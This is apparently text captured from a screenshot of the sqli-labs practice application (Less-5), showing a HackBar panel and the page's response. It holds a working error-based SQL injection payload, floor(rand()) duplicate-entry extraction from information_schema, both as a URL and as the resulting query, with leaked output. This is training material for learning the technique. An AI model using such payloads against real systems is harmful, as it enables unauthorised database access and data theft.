 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select null,count(*), concat((select (column_name) from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2)) as a from
information_schema.tables group by a-- ' LIMIT 0,1
Duplicate entry 'USER1' for key ''
SQLI DUMB SERIES-5
extension://b9f5721b-3f63-4940-842e-fd5ab6e59770/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://ymm/sqli-labs-master/Less-5/?id=-1' union select null,count(*), concat((select (column_name) from
information_schema.columns where table_name='users' limit 0,1),floor(rand()*2)) as a from
information_schema.tables group by a--+